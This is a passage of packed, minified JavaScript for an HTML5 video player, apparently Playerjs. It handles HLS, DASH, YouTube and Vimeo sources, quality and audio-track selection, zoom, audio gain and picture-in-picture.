\'+2C(\'eJ\')}}L r};E xi(x){B r=x.mX();if(r=="Vj"||r=="en"){x="Vq"}F if(r=="Vp"||r=="ru"){x="Русский"}if(1U(v.xf)=="3z"){x=3M(v.xf[x],x)}L x};E xb(){if(o.59&&o.1S){P.om();V(B i=0;i<o.1S.R;i++){P.Dc(o.1S[i],o.3c[i],(i==o.3B))}}}G.8N=E(x){1q("S6",x);P?P.es(x):\'\';if(v.2j.on==1){if(3q){3q.es(x)}}};G.xa=E(){xb()};G.xe=E(){P.om()};G.cB=E(x){1q("Oy",x);if(o.9G.R>0){if(o.9G[x]){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.9G[x],H);o.U.2E()}}F{if(o.2e=="1G"&&v.bn==1){P.CL(x)}F if(o.2e=="3u"&&v.xc==1){P.AX(x)}}};G.pc=E(){B x=o.2o[o.3j];x==1T?x=\'\':\'\';B y=ge()&&v.hH==1&&v.8x==1&&x!=2C("2u");L(y?\'\'+2C("2u")+\' \':\'\')+x};G.pb=E(){B x=o.7A[o.7a];x==1T?x=\'\':\'\';L x};G.ge=E(){L ge()};E ge(){B x=J;if(P){if(o.2e=="4f"){x=P.2u()}if(o.2e=="1G"&&v.8x==1&&8U()>1&&v.hH==1){x=P.2u()}if(o.2e=="3u"&&v.nl==1&&bC()>1){x=P.2u()}}L x}E 8U(){if(o.2e=="1G"){L P.8U()}F{L 0}}E bC(){if(o.2e=="3u"){L P.bC()}F{L 0}};G.4P=E(x){if(P&&(o.2e=="4f"||o.2e=="9w"||I(v.ei))){P.4P()}if(v.nP>0){O(o.3x,{"18":(o.2a?"1i%":o.ba-v.nP)})}if(o.3q&&v.2j.E6==1){o.cn.4P()}};G.3y=E(){L P.3y()};G.pa=E(){P.pa()};G.91=E(){1q(\'91\');o.9D=0;o.1z?v.3I=1:\'\';o.U.8C();if(1c&&v.Oz!=1){if(1c.K(\'(5n)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'wd=(5n)\'}}if(o.2e=="1G"||o.2e=="9m"){P.2Q(1c)}F{6r(1c)}};if(!I(o.2f)){p4()}if(I(v.2f)){if(v.2f!=\'\'){9B(v.2f,o.2f,v.gv);if(v.p9==1&&!o.1z){1m(o.2f)}}F{v.2f=1R}}E 9C(){ds=P?P.6o():\'\'}E vX(1c){3X=1c.2q(" or ");V(B i=0;i<3X.R;i++){if(3X[i].K(" lH ")>-1){lw=3X[i].2q(" lH ");3X[i]=lw[5n(0,lw.R-1)]}if(I(v.lj)&&3X[i].K("//")==-1){3X[i]=v.lj+3X[i]}}8y=0}E w5(){9C();if(ds=="7q"||o.4T){o.U.pe()}if(ds!=""){o.U.s5()}}E p4(){if(o.2f){o.1J.3g(o.2f)}o.2f=1M("1Z");O(o.2f,{"3P-2R":"1I","1u":v.jh,4N:"1u 0.5s"});if(v.w0==1){OA()}F{O(o.2f,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\'})}o.1J.1K(o.2f)}E 6r(x,y,w1){v.gr==\'\'?v.gr=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.gr)>-1){B z=x.2q(v.gr);o.9G=[];V(B i=0;i<z.R;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9G[i]=z[i].1n(z[i].K("}")+1);if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i}}}x=o.9G[o.7a]}!I(3X)?3X=[]:\'\';o.lo?3e(o.lo):\'\';x&&x!=\'or\'&&x!=\'x\'?vX(x):\'\';B ft=o.2e;if(3X.R>0){o.2e=m7(3X[8y]);B dP=J;if(w1){dP=H}1c=3X[8y];if(1c){1c=1c.22(/\\(5n\\)/g,2F.5n())}if(!dP&&x!=\'x\'&&P&&o.2e==ft&&(ft=="9m"||(ft=="9w"&&!o.1l.2p)||(ft=="4f"&&o.1z&&!lk)||ft=="dm"||ft=="1G"||ft=="3u")){P.2Q(1c);1q("2Q")}F{1q("Ox");m9();wr(1c)}if(o.cd){if(o.e0){P.es(o.f5)}F{if(o.8Y!=o.cd){P.es(o.4V[o.8Y])}}}}if(!y){3Z(o.ph);o.ph=7d(w5,o.pg);if(!I(v.2b)&&v.mp==1&&v.pf==1){v.2b=\'\'}if(I(v.2b)){o.U.gF(v.2b)}if(v.eS==1){if(v.kU==1&&o.1l.2p){}F{if(o.2e=="4f"){O(o.3x,{"1e":-it,"Y":-it})}F{2Y(o.3x)}v.1t.1m=0}}}}E m7(x){B 1B="9m";if(x){if(x.K(".DJ")>0){1B="1G"}F if(x.K(".Dt")>0){1B="3u"}F if(x.K("ws")==0){1B=o.ws}F if(x.K(\'4f.9J/\')>-1||x.K(\'lZ.be/\')>-1){if(1U(oZ)==\'E\'){1B="4f";if(v.sC==1){B y=\'lY://3V.4f.9J/vi/\'+lX(x)+\'/\';wn(y+\'wE.hT\',E(z){z>1i?v.2f=y+\'wE.hT\':v.2f=y+\'Ow.hT\';if(o.1w){o.1w[o.3w][\'2f\']=v.2f}v.3I==1||o.1z?\'\':9B(v.2f,o.2f,v.gv)})}}F{1q("No wu")}}F if(v.9w==1&&x.K(\'9w.9J/\')>-1){1B="9w"}F if(v.dm==1&&x.K(\'Ot.9J\')>-1){1B="dm"}F if(v.wl==1){MK(x)?1B="aR":\'\'}}o.59=1B=="9m"||1B=="1G"||1B=="3u"||1B==o.ws;L 1B}E wn(1c,wt){B 3V=1y Ov();3V.b6=E(){wt(G.18)};3V.2Q=1c}E wr(x){o.2e=m7(x);if(o.59){P=1y DC(x,o.3x,J)}if(o.2e=="4f"){P=1y oZ(x,o.3x)}if(v.9w==1&&o.2e=="9w"){P=1y OB(x,o.3x)}if(o.2e=="aR"){P=1y OC(x)}if(o.2e=="dm"){P=1y OI(x,o.3x)}o.Q?o.Q.BG():\'\';B t=0;if(I(v.1k)){if(o.3o&&v.aD==1&&!o.1z){t=o.3o.9x().t}1C(E(){o.U.3H(t,v.1k)},1i)}}E m9(){if(P){P.44();P=1R;ds="8X"}if(3q){3q.44();3q=1R;3q=1T;o.cn.6X();o.3q=1R;o.cn=1R}};G.44=E(){m9()};G.OJ=E(){3X=[];m9()};G.6r=E(x,y,z){6r(x,y,z)};G.9B=E(x){9B(x,o.2f,v.gv)};G.2E=E(){if(P){lh=J;lk=J;if(o.4T){o.4r.2E()}F{P.2E();v.gu==1?o.U.gt():\'\'}if(I(3q)){3q.2E()}if(o.7u){if(o.59){if(o.9r>0&&!o.7u.OL()){o.7u.mf()}}F{o.mh=[];o.Q.kd("aH")}}if(o.59&&v.AI>-1&&!o.qK&&!o.1l.4Y){if(o.9r>0){P.AH()}}g8()}F{1C(G.2E,4o)}};E g8(){if(v.Eg>0&&3X.R>1){if(3H()==0){3e(o.lo);o.lo=1C(E9,v.Eg*2y)}}}E E9(){if(o.1A&&3H()==0&&4z()==0){if(P){if(P.9o()==0&&8y!=3X.R-1){5X(\'6r E8\')}}}}G.E7=E(1b){if(o.3q){if(v.2j.E6==1){if(o.uG[o.3q]>2){L}}if(1b){1b.9V();1W.1b?1W.1b.5Y=H:\'\'}B 1H=P;P.nz(H,o.3q);3q.nz(J,o.3x);P=3q;3q=1H;P.2E();3q.2E();js("2j")}};G.Ea=E(){P.2Q(1c)};G.uN=E(){v.5M==1?o.5M.2K("1m"):\'\';o.p1=H};G.gY=E(){if(v.1t.sQ){v.1t.sQ=J;if(o.Q){o.Q.v6(1);o.Q.tU()}}o.p1=J};G.Ef=E(){if(o.3q&&o.cn){o.cn.gH()}};G.f6=E(){if(o.59&&o.5C){o.fU=H;P.5C()}};G.cj=E(){if(o.59&&o.8E){P.8E()}};G.kx=E(){if(v.9F==1&&I(v.Ec)){if(!I(o.9F)){o.9F=1M("1Z");O(o.9F,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',"3P-2R":"1I","5a":Ed});o.1J.1K(o.9F)}6c(o.9F);9B(v.Ec,o.9F,\'5E\')}if(P){mW(0);P.kx()}};G.eU=E(){if(o.9F){2Y(o.9F)}P?P.eU():\'\'};G.2X=E(){if(o.4T){o.4r.2X()}F{P?P.2X():1q("OH")}if(I(o.3q)){3q.2X()}};G.ll=E(){lk=H;o.U.3K(0,J);I(o.2f)?o.U.7z():\'\';6r(\'x\')};G.d3=E(){P?P.d3():\'\'};G.3K=E(x){if(P){if(o.4T){o.4r.3K(x)}F{P.3K(x);if(v.2j.on==1){if(3q){3q.3K(x)}}}}};G.52=E(){if(P){P.52();o.4T?o.4r.52():\'\';1q("4M")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.52()}}};G.6K=E(){if(P){P.6K();o.4T?o.4r.6K():\'\';1q("8Z")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.6K()}}};G.3Q=E(x){P?P.3Q(x):\'\';if(v.2j.on==1){if(v.2j.eW==1&&3q){3q.3Q(x)}}if(o.4T){o.4r.3Q(x)}};G.kj=E(){L P?P.kj():J};G.5i=E(){L P?P.5i():J};G.6o=E(){L ds};G.8X=E(){L lh};G.17=E(){B x=0;if(P){x=4z();if(o.4T){B y=o.4r.4z();y?x=y:\'\'}F{if(3H()>0&&x!=3H()){o.EE=x+0.OG}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=3H();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.4T){B y=o.4r.3H();y?x=y:\'\'}}L x};G.9o=E(){L P?P.9o():0};G.dw=E(){o.3n.dw=o.3n.dw?J:H;O(o.3x,{"2S":(o.3n.dw?"3a(-1)":"3a(1)")})};G.OD=E(){p4()};G.p3=E(){if(o.59){P.4c()}};G.EK=E(x,y){if(x==\'1F\'){if(y==1){ce(v.1d.1F/1i)}if(y==2){ce(-v.1d.1F/1i)}if(y==3){o.P.mu()}}F{if(o.2e==\'9m\'){if(!o.9n[x]){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}if(y==1){o.9n[x]+=v.1d[x]/1i}if(y==2){o.9n[x]-=v.1d[x]/1i}if(y==3){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}!o.hY?o.hY=[]:\'\';o.hY[x]=x+\'(\'+2D(o.9n[x]*1i)+\'%) \';B cf=\'\';V(B i in o.hY){cf+=o.hY[i]}O(P.9j(),{\'sA\':cf});o.Q.kt(x)}}};G.1F=E(x){ce(x)};E ce(x){if(7e(x).K(":")>0){B y=x.2q(":");B z0=o.3f/o.4y;B z1=o.P.3y();if(z1.W>0){z0=z1.W/z1.18}B z=y[0]/y[1];if(z0!=z){if(o.59){P.eh()}B w2=o.4y*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4y;if(x2<1){o.3n.x0=o.3n.x=4d(x2);o.3n.y=1}F{o.3n.x=1;o.3n.y0=o.3n.y=4d(y2)}O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.hu=x}}F{o.3n.x+=4d(x);o.3n.y+=4d(x);O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"})}if(v.1X.OE==1){if(!o.Ey){if(o.3n.x>0||o.3n.y>1){qc(o.3x,\'o.OF\');o.Ey=H}}F{if(o.3n.x==1&&o.3n.y==1){O(o.3x,{"1e":0,"Y":0})}}}o.Q.kt(\'1F\')};G.mu=E(){if(o.59){P.eh()}o.3n.x=o.3n.x0;o.3n.y=o.3n.y0;O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.Q.kt(\'1F\');o.hu=1R};G.fB=E(x,y){P.fB(x,y)};G.aM=E(){L aM()};E aM(){L 3X?(3X.R>0?(3X[8y]?3X[8y]:\'\'):\'\'):\'\'};G.9j=E(){L P?P.9j():J};G.6a=E(){if(o.59){P.6a()}};G.r9=E(){P.r9()};E rg(){B 4l=dr(v.rf+\'?1c=\'+3X[8y]);4l.b6=E(){if(G.dH==4&&G.6o==4J){if(G.bU){v.1L=G.bU;o.U.9K(\'1L\')}}};4l.aS()}};B DC=E(1c,1E,2j){B 1f=1M(v.eS==1?"DB":"ny");B dC;B qx=0;B 1G;B 4m=J;B qr=J;B qB=J;B ax=J;B f3=-1;B 3u;B 5V=J;B ws;B qQ=J;B 5Z=J;o.5l=J;B 7J=0;B 8A=J;B 2g;B Os;B k9=J;B gZ=-1;B av=-1;B rz;B n4;B gQ;B Or;B Bs=\'ny/Od; Oe="Of.Oc, Ob.40.2"\';B k2=J;O(1f,{\'1h\':\'2c\',\'1e\':0,\'Y\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'3z-nu\':\'oF\',\'4N\':"sA 0.2s 2T",\'8D-18\':\'2u\',\'5R-18\':\'1I\',\'8D-W\':\'2u\',\'5R-W\':\'1I\'});eh();if(o.1l.7T&&v.3I==1&&v.qV==1){if(!o.1z&&v.7l){47(1f,{\'nv\':1})}F{47(1f,{\'3C\':1,\'nv\':1,\'3I\':1})}}F{if(v.rc==1&&o.1l.2p){47(1f,{\'nv\':1})}if(!o.1l.tv){47(1f,{\'4c\':(v.4c==1&&v.3I==0?\'9k\':\'1I\')})}}if(v.O7==1){47(1f,{"O8":"Dx","O9":"Dx"})}47(1f,{\'2Q\':1c,\'x-3F-5C\':\'vr\',\'Oa\':\'H\'});if(v.Og==1){47(1f,{\'2j\':\'J\'})}if(2j){1f.3I=H;if(v.2j.eW!=1||v.3I==1){1f.3C=H}}if(v.Oh==1){47(1f,{\'Oo\':\'Op\'})}ow();if(v.Oq==1){B cW=1M("dj");47(cW,{"zx":"no","vA":"H","vT":"H","2Q":""});O(cW,{"1h":"2c","W":"1i%","18":"1i%","2Z":0});1E.1K(cW);B Du=1W.7d(E(){if(cW.iq.1Q.dH==="Om"){1W.3Z(Du);O(cW.nR.an,{"2M":0,"2O":0});cW.nR.an.1K(1f)}},1i)}F{1E.1K(1f)}if(!I(1c)){1c=\'\'}if(1c.K(".Dt")>0){5Z=H;if(!o.3u){if(1U DI!=="1T"){o.3u=1y DI()}}if(I(o.3u)){if(!I(1W.DT)){o.3u.mG()}F{r8()}}}F if(((3p.1G==1&&v.r5!=1)||1c.K(".DJ")>0)&&(o.dT.K("7C")!=-1||I(1W.5b))){4m=H;qr=H;3r{if(I(5b)){if(!5b.DW()||(o.1l.6w&&v.Ol==1&&!o.1l.4Y)||(o.1l.6w&&o.1l.4Y&&v.Oi==1)||(o.1l.mK&&v.Oj==1)){1q(\'7C Ok \',5b.DW());4m=J}F{if(v.4c==1||v.3I==1||v.DV==1||2j){c6(J)}}}F{4m=J}}2U(2g){4m=J}}F if(1c.K("ws")==0&&v.OM==1){8A=H;qO()}if(o.1l.tv&&v.3I==1&&!4m&&!5Z&&!8A){1C(E(){o.U.cz()},1i)}if(v.7u==1){I(o.7u)?o.7u.fl():\'\';o.7u=1y ON()};G.r9=E(){r8()};E r8(){5Z=H;if(qg()){if(v.4c==1||v.3I==1||v.E1==1){kk(J)}}F{5Z=J;1q("Pf e6 EZ")}}E kk(x){if(o.3u&&!5V){o.3u.dP(x,1f,1c,2j);I(1W.DT)?5V=H:\'\'}}E c6(x){1q("7C");if(o.3R.R>1){v.8x=0;v.DM=H}F{v.DM?v.8x=1:\'\'}if(o.9G.R>1){v.bn=0;v.DL=H}F{v.DL?v.bn=1:\'\'}o.n0=J;f3=-1;B rp=J;if(v.7l&&v.DK==1){rp=H;v.DK=0}dC={F5:(v.DO==1&&!2j),Pg:(v.4c==1||v.3I==1||2j||x)&&!rp,dB:60,rH:60,Ph:(v.DQ>0?v.DQ*2y:FL),Pe:(v.F0>0?v.F0*2y:FL),Pd:J};if(v.Pa==1){dC.Pb=H}if(v.FI==1){dC[\'Pc\']=E(4l,1c){4l.Pi=H}}if(I(v.7s)){if(I(v.7s.dB)){if(v.7s.dB>dA){v.7s.dB=dA}v.7s.rH=v.7s.dB}if(I(v.7s.FQ)){v.7s.rH=v.7s.dB=v.7s.FQ}if(1U v.7s=="3z"){V(B 19 in v.7s){dC[19]=v.7s[19]}}}1G=1y 5b(dC);js("1G",1G,1);1G.EX(1c);1G.Pj(1f);1G.on(5b.7B.Pp,E(){1q("7C Pq")});1G.on(5b.7B.Pr,E(1b,29){!2j?o.U.cz():\'\'});1G.on(5b.7B.Po,E(1b,29){if(!2j&&v.8x==1&&8U()>1){Bm();o.Q?o.Q.hl(o.3j):\'\'}});1G.on(5b.7B.Pn,E(1b,29){rv()});1G.on(5b.7B.Pk,E(1b,29){rv()});1G.on(5b.7B.Pl,E(1b,29){if(!2j){if(29.hE.5l!=o.5l){o.5l=29.hE.5l;o.Q.4q()}o.5l=29.hE.5l;if(o.5l){1q("Pm");o.FA=1c.K("?v3")>-1;if(1f.1k>0&&1f.f4>0){if(1f.1k-1f.f4<10){if(o.hA>0){if(o.hA==1f.f4&&o.FT==1f.1k){o.jR++;if(o.jR>2){o.jR=0;o.hA=-1;1G.9A();c6(H);8F()}}F{o.hA=-1}}F{o.hA=1f.f4;o.FT=1f.1k}}}}}if(v.8x==1){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\'}mw()});1G.on(5b.7B.P9,E(1b,29){if(I(29.FS)&&!2j){js("P8",29.FS.OV)}if(f3>-1){1G.Ba=f3;f3=-1}qB=H;EY()});1G.on(5b.7B.OW,E(1b,29){js("OX",29,1)});1G.on(5b.7B.OU,E(1b,29){!2j&&v.bn==1?qi():\'\'});1G.on(5b.7B.S7,E(1b,29){if(!2j&&v.bn==1){ql()}});if(v.OO==1){n4=1y OP(1G,2j)}F{1G.OQ=J}1G.on(5b.7B.OR,E(1b,29){v.1q==1?cL.1q(29):\'\';js(29.1B+\'5b\',29,0,H);o.rr=29;if(29.jz){ao(29.1B){1j 5b.G3.OY:1q("7C jz qs 2g");if(v.qq==1){qu()}F{2g=29.hE+\' (\'+29.1B+\')\';o.2w>0||2j||v.5l==1||8A?\'\':o.2w=4z();1G.9A();if(!2j){o.P.5X()}}1g;1j 5b.G3.OZ:1q("7C jz P 2g, hB");1G.P5();1g;7k:2g="7C jz 2g, 9A";1G.9A();!2j?o.P.5X():\'\';1g}}F{1q("7C ",29.1B,29.hE,(29.jv?29.jv.jH:\'\'));js("P6",(29.jv?29.jv.jH:\'\'));if(7J>0){7J=2;rA()}}});ax=H}E rv(){if(!2j&&v.8x==1&&8U()>1){if(o.3j!=1G.my){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\';1q("7C P7 "+o.3j)}if(I(v.bO)&&o.3j>0){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(o.2o[o.3j].K(fq[k])>-1){1q(\'P4 4A\');1G.fV=o.3j-1;1g}}}}}E qO(){if(I(1W.F6)){if(qg()){if(!I(o.ws)){o.ws=1y P3()}ws=1y F6(1f,1c,{F5:H});qQ=H}F{8A=J;1q("e6 EZ")}}}E EY(){rC()};G.6a=E(){rC()};E rC(){if(v.Bf){if(1f.eo.R>0){if(v.6a==1){1f.eo[1f.eo.R-1].fJ="Di"}F{1f.eo[1f.eo.R-1].fJ="3k"}if(!o.6a){o.6a=H;o.Q.4q()}}F{if(o.6a){o.6a=J;o.Q.4q()}}}}E qu(){1q("P0");!2j&&o.1A?o.U.2X():\'\';o.U.7z();7J=1;rA(o.1A)}E rA(x){if(7J>0){3e(rz);rz=1C(ET,v.EP*2y)}}E ET(){if(7J>0){1q("P1");if(4m){if(7J==1){1G.EX(1c)}if(7J==2){1G.9A();c6(H);1f.1A()}}F{47(1f,{\'2Q\':1c})}}}1f.1v(\'P2\',EV);1f.1v(\'2g\',rP);1f.1v(\'8X\',8F);1f.1v(\'1A\',9p);1f.1v(\'4u\',bV);1f.1v(\'CB\',bz);1f.1v(\'iQ\',iH);1f.1v(\'nb\',iE);1f.1v(\'C6\',bs);1f.1v(\'Ca\',cp);1f.1v(\'8S\',8B);1f.1v(\'Ce\',ag);1f.1v(\'O6\',DS);1f.1v(\'Cc\',nJ);1f.1v(\'C4\',oq);E EV(){if(!4m&&!5Z){!2j?o.U.cz():\'\'}}E rP(){if(!4m&&!5Z){if(1f.2g){1q(1f.2g,1f.2g.jH,1f.2g.a5);B x=1f.2g.jH;2g=1T;if(x==1){2g="O5"}if(x==2){2g="qs"}if(x==3){2g="de"}if(x==4){2g="e6 ls"}1q("Nb eR: ",2g)}if(qr&&v.qq==1){2g=1T;qu()}if(2g!=1T){5X()}}}E 5X(){!2j?o.P.5X():\'\'}E 8F(){!2j?o.P.8F():\'\'}E 9p(){if(!o.1z&&v.7l){1q(\'Fs 1A\');4u();o.U.2E();L}if(4m&&7J>0){}F{if(!2j){B qv=o.U.8H()&&o.iW!=1;if(qv||av==-1){B x=J;if(4m){if(I(o.1V)||I(o.5F)){if(qv){}F{1q(\'4u gM\');4u();x=H}}}if(!x){o.P.9p()}}}}}E bV(){if(!k2){1q("Nd");if(o.1A&&o.jf&&!1f.8X&&v.Fd==1&&!o.bc){1q("Fd");h1()}F{!2j&&!o.Fc&&1f.7N?o.P.bV():\'\'}}}E bz(){!2j?o.P.bz():\'\';if(av>-1){if(4z()>av){1q(\'4u Na\',av);4u();av=-1}}}E iH(){!2j?o.P.iH():\'\'}E iE(){!2j?o.P.iE():\'\'}E bs(){if(2j){k7()}F{o.P.bs();ox();if(4m&&7J>0){7J=0;1q("N9 up");1G.BQ();h1();o.Q.2E()}if(I(v.ei)){2z()}}}G.ei=E(){L(1f.l5/1f.eV)};E k7(){if(1f.eV>0){O(1E,{"18":1E.26/(1f.l5/1f.eV)-2D(v.2j.2Z)})}F{if(qx<20){1C(k7,1i);qx++}}}E ox(){if(v.je==1){3Z(o.qo);o.qo=7d(qw,1i);qw()}}E qw(){if(1f){if(1f.eV>0){o.U.Fh(1f.l5/1f.eV);3Z(o.qo)}}}E ag(){!2j&&!8A?o.P.ag():\'\'}E cp(){!2j?o.P.cp():\'\'}E 8B(){if(4m&&7J>0){}F{!2j?o.P.8B():\'\'}}E DS(){o.U.qn()}E qg(){B iV=1W.Bp=1W.Bp||1W.N6;B hO=1W.Dl=1W.Dl||1W.N7;B kK=iV&&1U iV.kK===\'E\'&&iV.kK(Bs);B Bt=!hO||hO.qe&&1U hO.qe.N8===\'E\'&&1U hO.qe.6X===\'E\';L kK&&Bt}B qd="<7W C=\'1u:0.5\'>";E Bm(){if(!2j&&v.8x==1){B x=1G.bR;B q=0;o.2o=[];if(x.R>1){V(B i=0;i<x.R;i++){if(I(x[i].18)){B y=o.P.Be(x[i],v.Bd);if(o.2o.K(y)>-1||v.Ne==1){if(I(x[i].hI)){B yi=o.2o.K(y);yi>-1?o.2o[yi]+=" "+qd+" &hs;"+2D(x[yi].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\':\'\';o.2o[i]=y+" "+qd+" &hs;"+2D(x[i].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\'}}F{o.2o[i]=y}if(I(x[i].Bg)){o.8w[i]=x[i].Bg[0]}}F if(I(x[i].6A)){o.2o[i]=x[i].6A}F{o.2o[i]=i}if(I(v.4s)&&q==0){if(v.4s==o.2o[i]){q=i}}if(I(o.4s)){if(o.4s==o.2o[i]){q=i}}}if(v.hH==1){o.2o[x.R]=2C("2u")}F{1G.Az=0;1G.gK=0}if(v.Bk==1||q>0){1G.gK=0;if(v.fY=="8a"||(!o.1z&&v.4c==0)){1G.o4=q}F{if(v.fY=="ee"){1G.fV=q}}o.3j=q}F{if(v.hH==1){o.3j=1G.bR.R-1}F{o.3j=1G.Nf}}mw()}o.Q?o.Q.4q():\'\'}}E mw(){if(o.8w.R>0&&v.bn==1){qi();ql()}}E qi(){if(!2j&&v.bn==1){B x=1G.o7;o.7A=[];B 2A;if(x.R>1){V(B i=0;i<x.R;i++){2A=J;if(I(x[i].eM)&&o.8w.R>0){if(x[i].eM!=o.8w[o.3j]){V(B j=0;j<o.8w.R;j++){if(o.8w[j]==x[i].eM){2A=H}}}}if(!2A){o.7A[i]=I(x[i].6A)?o.P.BM(x[i].6A):i;if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i;1G.nh=i}}}}}}}E ql(){if(!2j){B x=1G.o7;B y=1G.nh;if(y>-1){if(I(x[y].eM)){if(o.8w.R>0){if(o.8w[o.3j]!=x[y].eM){V(B i=0;i<x.R;i++){if(x[i].6A==x[y].6A&&x[i].eM==o.8w[o.3j]){1G.nh=i;y=i;1g}}}}}o.7a=y;1q("7C Nl",o.7a);o.Q.ta(o.7a)}}};E 4z(){if(5Z){L 5V?o.3u.17():0}F{L 1f.f4}};E 3H(){B x=1f.1k;if(5Z&&5V){x=o.3u.1k()}if(I(v.4C)){x=v.4C}L x!=Nm&&!qA(x)?x:0}G.2E=E(){B p=H;if(4m&&!qB){if(!ax){c6(H)}1G.BQ()}if(5Z&&!5V){kk(H);p=J}if(8A){if(!qQ){qO()}ws.1A();p=J}if(1f.C.1e=="-Nn"){G.eU()}p?h1():\'\'};B Nk;E h1(){if(1c!="1I"){B pp=1f.1A();if(pp!==1T){pp.bf(E(){}).2U(E(2g){1q("Nj",2g.a5);if(2g.a5.K(\'bA\')==-1&&2g.a5.K(\'Ng by\')==-1){if(v.qV==1){1q(\'Nh\');o.U.52();1f.1O=0;B qN=1f.1A();if(qN){qN.bf(E(){}).2U(E(e){1q("Ni",e.a5);if(o.1l.tv&&(4m||5Z)){}F{o.Q.2X();o.U.7z();js("N5")}})}}F{o.Q.2X();o.U.7z()}}})}}}G.kx=E(){if(o.5F||o.1V){if(o.8K){cj()}if(!o.fU&&o.1l.2p&&o.1l.3F){if(!1f.3C){1f.3C=H;k9=H}O(1f,{"1h":"2c","Y":-4b,"1e":-4b});av=4z();if(!8A){1f.1A()}if(av==0&&o.2w>0){gQ=o.2w}}}};G.eU=E(){if(!o.fU&&(o.1l.2p||o.1l.3F)){O(1f,{"1h":"rR","Y":0,"1e":0});if(I(v.ei)){2z()}if(k9){!o.3C?1f.3C=J:\'\';k9=J}if(gQ>0){o.2w=gQ;gQ=0}av=-1}};G.2X=E(){1q(\'7N\');4u()};E 4u(){if(8A){ws.4u()}F{1f.4u()}};G.d3=E(){!1f.7N?2X():h1()};G.3K=E(x){if(5Z&&5V){o.3u.4a(x)}F{if(4m){if(v.N4==1&&x>0&&oh()){f3=1G.fV;1G.Ba=0}}1f.f4=x}};G.52=E(){1f.3C=H};G.6K=E(){1f.3C=J;if(o.2e=="1G"&&o.1l.4Y&&v.1V==1){if(!I(o.B9)){k2=H;1f.4u();1C(E(){1f.1A();k2=J},10);o.B9=H}}};G.3Q=E(x){1f.1O=x};G.AH=E(){if(o.AC!=1f){B bA;B 9f;if(o.kp[1f]){bA=o.kp[1f];9f=o.qH[1f]}F{1W.qC=1W.qC||1W.MR;9f=1y qC();bA=9f.MS(1f);o.kp[1f]=bA;o.qH[1f]=9f}B hb=9f.MT();hb.hb.5c=v.AI;bA.AM(hb);hb.AM(9f.MQ);o.qK=H;o.AC=1f}};G.kj=E(){L!1f.7N};G.5i=E(){L v.5l==1||8A?H:o.5l};G.9j=E(){L 1f};G.rO=E(){47(1f,{\'Q\':\'1\'});L H};G.4c=E(){47(1f,{\'4c\':\'9k\'});if(4m&&!ax){c6(J)}if(5Z&&!5V){kk(J)}};G.6o=E(){B 6J="7q";if(1f.7N){6J="7N"}if(1f.8X){6J="8X"}L 6J};G.nz=E(x,y){2j=x;y.1K(1f);1E=y;if(x){if(v.2j.eW!=1){1f.3C=H}F{if(!o.3C){1f.3C=J}}k7();if(o.2o.R>0){if(4m){gZ=o.3j;1G.gK=0;1G.fV=0}}}F{if(!o.3C&&v.2j.eW!=1){1f.3C=J}1f.1O=v.1O;ox();if(o.2o.R>0){if(4m){1G.gK=-1;if(gZ>-1){gZ<1G.bR.R?1G.o4=gZ:\'\'}}}}};G.17=E(){L 4z()};G.1k=E(){L 3H()};G.9o=E(){B x=0;if(1f.7Y){if(1f.7Y.R>0){B y=4z();V(B i=0;i<1f.7Y.R;i++){if((y>=1f.7Y.1z(i)||y>=1f.7Y.1z(i)-1i)&&y<=1f.7Y.4C(i)){x=1f.7Y.4C(i)}}x==0?x=1f.7Y.4C(1f.7Y.R-1):\'\'}}if(I(v.4C)){x>v.4C?x=v.4C:\'\'}L x};G.2u=E(){L oh()};E oh(){B x=J;if(4m){if(ax){x=1G.Az}}F if(5Z){if(5V){x=o.3u.2u()}}L x}G.3y=E(){L{"W":1f.l5,"18":1f.eV}};G.2Q=E(x){x=x.22(/\\(5n\\)/g,2F.5n());1c=x;o.ah!=2?o.ah=J:\'\';if(5Z){if(5V){o.3u.bA(x)}}F if(4m){4m&&1G?1G.9A():\'\';c6(H);nO()}F{47(1f,{\'2Q\':x,\'3I\':0});ow();4u()}};E ow(){if(o.1l.6w){B y=1f.eo;if(y){V(B i=0;i<y.R;i++){y[i].fJ="MP"}}y=1f.o7;if(y){V(i=0;i<y.R;i++){y[i].ML=(i==0?1:0)}}if(1W.MM){1f.1v(\'MN\',E(1b){o.5C=1b.MO=="MU";!2j?o.U.hj():\'\'})}}nO()}G.5C=E(){1f.MV()};G.8E=E(){cj()};E nO(){if(o.1l.3F){if(I(1f.N1)&&!o.1l.7T){o.8E=H}if(1Q.N2&&!1f.N3){o.8E=H}}}E cj(){if(o.1l.6w){if(1f.N0==="jy-in-jy"){1f.AQ("bP");o.8K=J}F{1f.AQ("jy-in-jy");o.8K=H}}F{if(!1Q.MZ){2l(\'1f.MW().bf(p => {o.8K = H;}).2U(2g => {o.8K = J;});\')}F{2l(\'1Q.MX().bf(ok =>{o.8K = J;}).2U(2g => {});\')}}};E nJ(){o.8K=H};E 